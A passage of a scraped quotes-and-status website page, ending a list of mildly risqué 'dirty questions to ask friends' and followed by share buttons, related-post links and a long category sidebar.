<li>What was the last thing you searched for on your phone?</li>
<li>What’s a big turn off for you?</li>
<li>Have you ever had feelings for your best friend?</li>
<li>When was the last time you flexed in the mirror?</li>
<li>Have you ever tasted a booger?</li>
<li>When was your sexual awakening?</li>
<li>Have you ever been caught checking someone out?</li>
<li>What is the most illegal thing you have ever done?</li>
<li>What do you fear the most?</li>
<li>What do guys really think about periods?</li>
</ol>
<h4>Check our other good collections:</h4>
<ul>
<li><strong><a href="https://czechtheworld.com/best-speed-dating-questions/">357 Best Speed Dating Questions (to Get to Know Quickly)</a></strong></li>
<li><strong><a href="https://czechtheworld.com/dirty-questions-to-ask-your-girlfriend/">539 Dirty Questions to Ask your Girlfriend (to Spice It Up)</a></strong></li>
<li><strong><a href="https://czechtheworld.com/questions-girls-are-afraid-to-ask-guys/">375 Questions Girls are Afraid to Ask Guys (Flirty, Deep, Funny)</a></strong></li>
<li><strong><a href="https://czechtheworld.com/flirty-and-dirty-questions-to-ask-a-guy/">537 Flirty &#038; Dirty Questions to Ask a Guy (to Spice It Up)</a></strong></li>
</ul>
<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1658671451892" class="rank-math-list-item">
<h3 class="rank-math-question ">Dirty Questions to ask Friends about Relationships</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/dirty-questions-to-ask-friends/#dirty-questions-to-ask-friends-about-relationships"><strong>Dirty Questions to ask Friends about Relationships</strong></a></p>
</div>
</div>
<div id="faq-question-1658671458839" class="rank-math-list-item">
<h3 class="rank-math-question ">Dirty Questions to ask Friends about Sex and Love</h3>
<div class="rank-math-answer ">
<p><a href="https://czechtheworld.com/dirty-questions-to-ask-friends/#dirty-questions-to-ask-friends-about-sex-and-love"><strong>Dirty Questions to ask Friends about Sex and Love</strong></a></p>
</div>
</div>
</div>
</div>
<p><strong>Do you like these good questions? Share them with your friends:</strong></p>
<!-- CONTENT END 2 -->
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/&#038;text=579%20Best%20Dirty%20Questions%20to%20ask%20Friends%20%28to%20Spice%20it%20Up%29" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/&#038;title=579%20Best%20Dirty%20Questions%20to%20ask%20Friends%20%28to%20Spice%20it%20Up%29" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/&#038;title=579%20Best%20Dirty%20Questions%20to%20ask%20Friends%20%28to%20Spice%20it%20Up%29" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/&#038;title=579%20Best%20Dirty%20Questions%20to%20ask%20Friends%20%28to%20Spice%20it%20Up%29" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/&#038;title=579%20Best%20Dirty%20Questions%20to%20ask%20Friends%20%28to%20Spice%20it%20Up%29" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://statusforwhatsapp.com/357-best-questions-to-ask-your-sister-to-get-to-know-her/" rel="prev"><div class="fas fa-angle-double-left"></div><span> 357 Best Questions to Ask Your Sister (to Get to Know Her)</span></a></div><div class="nav-next"><a href="https://statusforwhatsapp.com/359-deep-questions-about-life-that-will-make-you-think/" rel="next"><span>359 Deep Questions about Life (That Will Make You Think) </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://statusforwhatsapp.com/author/chopdaankita/"><img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://statusforwhatsapp.com/author/chopdaankita/">Status for whatsapp</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/61-best-latin-quotes-about-success-and-motivation-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/quotes-and-questions/" alt="View all posts in Quotes and Questions"> 
                        Quotes and Questions
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/61-best-latin-quotes-about-success-and-motivation-2/" title="Permalink to: 61 Best Latin Quotes About Success and Motivation">
                                                61 Best Latin Quotes About Success and Motivation                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/537-flirty-dirty-questions-to-ask-a-guy-to-spice-it-up-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/quotes-and-questions/" alt="View all posts in Quotes and Questions"> 
                        Quotes and Questions
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/537-flirty-dirty-questions-to-ask-a-guy-to-spice-it-up-2/" title="Permalink to: 537 Flirty &#038; Dirty Questions to Ask a Guy (to Spice It Up)">
                                                537 Flirty &#038; Dirty Questions to Ask a Guy (to Spice It Up)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                <a class="link-div" href="https://statusforwhatsapp.com/539-dirty-questions-to-ask-your-girlfriend-to-spice-it-up-2/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/quotes-and-questions/" alt="View all posts in Quotes and Questions"> 
                        Quotes and Questions
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://statusforwhatsapp.com/539-dirty-questions-to-ask-your-girlfriend-to-spice-it-up-2/" title="Permalink to: 539 Dirty Questions to Ask your Girlfriend (to Spice It Up)">
                                                539 Dirty Questions to Ask your Girlfriend (to Spice It Up)                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
